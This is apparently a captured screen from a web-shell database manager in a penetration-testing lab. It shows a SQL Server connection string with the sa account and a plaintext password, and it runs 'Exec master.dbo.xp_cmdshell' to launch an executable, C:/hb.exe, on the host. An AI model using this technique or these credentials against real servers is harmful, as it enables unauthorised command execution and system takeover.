 DataBase >>
ConnString : server=WIN-JJU7KU45PN7,1433;UID=sa;PWD=!@#a123..;database=master
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterpr
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'C:/hb.exe'
moonsec
Query Export